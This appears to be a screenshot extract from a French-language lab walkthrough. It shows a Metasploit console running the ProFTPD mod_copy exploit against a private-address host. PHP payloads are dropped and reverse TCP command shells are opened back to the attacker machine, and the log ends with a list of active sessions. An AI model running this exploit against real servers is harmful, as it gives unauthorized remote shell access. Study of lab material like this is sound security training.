 éragir avec la session
[msf](Jobs:0 Agents:0) exploit(unix/ftp/proftpd_modcopy_exec) >> exploit -j
1
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.8.70.42:4444
[msf](Jobs:1 Agents:0) exploit(unix/ftp/proftpd_modcopy_exec) >> [*] 172.20.5.179:80 - 172.20.5.179:21 - Connected
to FTP server
[*] 172.20.5.179:80 - 172.20.5.179:21 - Sending copy commands to FTP server
[*] 172.20.5.179:80 - Executing PHP payload /qQUTyD.php
2
[+] 172.20.5.179:80 - Deleted /var/www/html/qQUTyD.php
[*] Command shell session 1 opened (10.8.70.42:4444 -> 172.20.5.179:36540) at 2026-09-14 12:41:58 +0000
[-] 172.20.5.179:80 - Exploit aborted due to failure: unknown: 172.20.5.179:21 - Failure executing payload
Interrupt: use the 'exit' command to quit
[msf](Jobs:0 Agents:1) exploit(unix/ftp/proftpd_modcopy_exec) >> exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.8.70.42:4444
[msf](Jobs:1 Agents:1) exploit(unix/ftp/proftpd_modcopy_exec) >> [*] 172.20.5.179:80 - 172.20.5.179:21 - Connected
to FTP server
[*] 172.20.5.179:80 - 172.20.5.179:21 - Sending copy commands to FTP server
3
[*] 172.20.5.179:80 - Executing PHP payload /rpsXi.php
[+] 172.20.5.179:80 - Deleted /var/www/html/rpsXi.php
[*] Command shell session 2 opened (10.8.70.42:4444 -> 172.20.5.179:60976) at 2026-09-14 12:43:32 +0000
[-] 172.20.5.179:80 - Exploit aborted due to failure: unknown: 172.20.5.179:21 - Failure executing payload
[msf](Jobs:0 Agents:2) exploit(unix/ftp/proftpd_modcopy_exec) >> sessions -i
Active sessions
===============
4
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 10.8.70.42:4444 -> 172.20.5.179:36540 (172.20.5.179)
2 shell cmd/unix 10.8.70.42:4444 -> 172.20.5.179:60976 (172.20.5.179)